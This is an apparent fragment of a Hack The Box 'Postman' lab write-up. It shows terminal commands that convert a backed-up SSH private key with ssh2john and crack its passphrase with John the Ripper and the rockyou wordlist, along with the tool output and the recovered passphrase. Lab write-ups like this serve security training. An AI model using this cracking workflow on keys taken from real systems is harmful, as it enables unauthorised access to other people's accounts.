 ~/HTB-E/postman ✔ /usr/share/john/ssh2john.py id_rsa.bak > id_rsa-bak.txt
~/HTB-E/postman ✔ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa-bak.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008     (id_rsa.bak)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:06 DONE (2021-01-14 00:26) 0.1607g/s 2305Kp/s 2305Kc/s 2305KC/sa6_123..*7¡Vamos!
Session completed